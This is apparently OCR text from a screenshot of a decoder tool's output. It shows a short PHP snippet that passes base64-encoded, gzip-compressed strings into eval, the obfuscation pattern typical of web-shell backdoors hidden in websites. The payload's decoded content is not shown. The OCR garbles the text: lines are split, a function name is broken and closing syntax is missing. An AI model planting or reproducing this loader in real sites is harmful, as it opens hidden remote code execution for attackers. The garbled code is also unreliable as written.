
Decoded Output
download
<?php
$Cyto
 = 
"Sy1LzNFQt1dLL7FW10uvKs1Lzs8tKEotLtZ
Ir8rMS8tJLEnVSEosTjUziU9JTc5PSdUoLikqSi3TUPH
JrNAEAWsA"
$Lix
 = 
"aqiwLFw/+l8XcSK9mRrEd4kDQ32OD023KB2M
JIfa/p/wHxjfo31I6jaA2dZv1jh3mqDnZ21hqISFkHZO
BtOL9VW0RymmtoRjAGCKChw68Bhvv02zZJ+7/poHQgCS
VIMC3UvTGLKa0tTgA2EJh8F0AQBIC7wuJ3Cn49vhAkX
A"
eval
(htmlspecialchars_decode(gzinflate(base6
4_decode(
$Cyto
exit
?>